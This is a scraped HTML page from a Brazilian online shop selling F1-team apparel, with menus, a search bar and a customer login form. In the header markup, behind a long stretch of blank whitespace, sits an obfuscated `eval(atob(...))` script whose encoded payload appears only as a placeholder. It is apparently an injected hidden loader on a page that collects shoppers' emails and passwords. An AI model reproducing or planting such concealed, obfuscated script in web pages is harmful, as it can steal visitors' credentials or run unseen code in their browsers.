        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://motorofertas.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="60944023734"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="141650198710"
  data-theme-name="Classic®"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1  template-page " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner"><div>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" fill="#ffffff" viewbox="0 0 512 264" style="margin-top: -6px; margin-bottom: -6px; margin-right: 12px;" width="18" height="37"><g>
            <path d="M490.727,21.379C473.083,3.489,447.355-3.846,422.93,2.051L96.786,70.595C34.85,79.76-7.929,137.399,1.236,199.334   c3.563,24.079,14.782,46.372,31.997,63.581l34.965,34.987c1.637,1.615,2.552,3.823,2.539,6.123v64.512   c0.047,40.134,32.57,72.657,72.704,72.704h64.512c2.303,0,4.513,0.913,6.144,2.539l34.965,34.965   c21.142,21.282,49.895,33.259,79.893,33.28c12.383-0.01,24.683-2.035,36.416-5.995c40.491-13.447,69.914-48.61,76.011-90.837   l68.544-325.12C516.084,65.391,508.789,39.291,490.727,21.379z M66.599,167c5.798-17.913,21.444-30.848,40.128-33.173   c0.754-0.1,1.5-0.228,2.24-0.384L393.17,73.71L134.738,331.992v-27.968c0.047-19.294-7.637-37.803-21.333-51.392l-34.923-34.965   C65.031,204.511,60.399,184.765,66.599,167z M378.535,403.118c-0.171,0.747-0.277,1.493-0.384,2.24   c-3.705,27.023-28.614,45.926-55.637,42.221c-10.676-1.464-20.581-6.379-28.203-13.997l-34.944-34.944   c-13.596-13.7-32.112-21.383-51.413-21.333h-27.968l258.368-258.432L378.535,403.118z"></path></g>
            </svg>
          </div>DESCONTO PROGRESSIVO + FRETE GRÁTIS!
</div>
      </div>
    </div>
  </section>


  <style>
    .announcement-bar {
      background-image: linear-gradient(to right, #6425e5, #6425e5);
      color: #ffffff;
    }
    
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">PRODUTOS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">EQUIPES F1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/animacoes" class="mobile-menu__nav-link" data-type="menuitem">MOLETONS</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">COMBO<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/pages/personalize" class="mobile-menu__nav-link" data-type="menuitem">PERSONALIZE</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#596078"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#8860ff"></path>
      </g>
    </svg><span>+55 (41) 98795-9954</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#8860ff" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#596078" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#596078" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#8860ff" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:atendimento@motorofertas.com.br">atendimento@motorofertas.com.br</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/lojavirtusonline" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/lojavirtusonline/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/produtos" class="mobile-menu__nav-link text--strong">PRODUTOS</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-0" data-action="open-panel">CAMISETA<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-1" data-action="open-panel">MOLETOM<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/equipes-f1" class="mobile-menu__nav-link text--strong">EQUIPES F1</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/lotus" class="mobile-menu__nav-link" data-type="menuitem">LOTUS</a></li><li class="mobile-menu__nav-item"><a href="/collections/alpine" class="mobile-menu__nav-link" data-type="menuitem">ALPINE</a></li><li class="mobile-menu__nav-item"><a href="/collections/sauber" class="mobile-menu__nav-link" data-type="menuitem">SAUBER</a></li><li class="mobile-menu__nav-item"><a href="/collections/ferrari" class="mobile-menu__nav-link" data-type="menuitem">FERRARI</a></li><li class="mobile-menu__nav-item"><a href="/collections/williams" class="mobile-menu__nav-link" data-type="menuitem">WILLIAMS</a></li><li class="mobile-menu__nav-item"><a href="/collections/mclaren" class="mobile-menu__nav-link" data-type="menuitem">MCLAREN</a></li><li class="mobile-menu__nav-item"><a href="/collections/mercedes" class="mobile-menu__nav-link" data-type="menuitem">MERCEDES</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/combo" class="mobile-menu__nav-link text--strong">COMBO</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4-0" data-action="open-panel">COMBO CAMISETA<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-1-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/camiseta" class="mobile-menu__nav-link text--strong">CAMISETA</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camiseta_basica" class="mobile-menu__nav-link" data-type="menuitem">BÁSICA</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camiseta_frases" class="mobile-menu__nav-link" data-type="menuitem">FRASE</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camiseta_treino" class="mobile-menu__nav-link" data-type="menuitem">TREINO</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camiseta_segunda-pele" class="mobile-menu__nav-link" data-type="menuitem">SEGUNDA PELE</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/moletom" class="mobile-menu__nav-link text--strong">MOLETOM</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/moletom_canguru" class="mobile-menu__nav-link" data-type="menuitem">CANGURU</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-4-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/combo-camiseta" class="mobile-menu__nav-link text--strong">COMBO CAMISETA</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/combo-camiseta-f1" class="mobile-menu__nav-link" data-type="menuitem">COMBO CAMISETA F1</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/combo-camiseta-treino" class="mobile-menu__nav-link" data-type="menuitem">COMBO CAMISETA TREINO</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/combo-camiseta-basica" class="mobile-menu__nav-link" data-type="menuitem">COMBO CAMISETA BÁSICA</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 180px"
                   width="2614"
                   height="1359"
                   src="//motorofertas.com.br/cdn/shop/files/VS-Logo-rincipalTextoBranco_180x@2x.png?v=1757264396"
                   alt="Motor Ofertas"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Menu principal</p><ul class="search-bar__menu-linklist list--unstyled"><li>
                          <a href="/" class="search-bar__menu-link">Início</a>
                        </li><li>
                          <a href="/collections/produtos" class="search-bar__menu-link">PRODUTOS</a>
                        </li><li>
                          <a href="/collections/equipes-f1" class="search-bar__menu-link">EQUIPES F1</a>
                        </li><li>
                          <a href="/collections/animacoes" class="search-bar__menu-link">MOLETONS</a>
                        </li><li>
                          <a href="/collections/combo" class="search-bar__menu-link">COMBO</a>
                        </li><li>
                          <a href="/pages/personalize" class="search-bar__menu-link">PERSONALIZE</a>
                        </li></ul>
                  </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
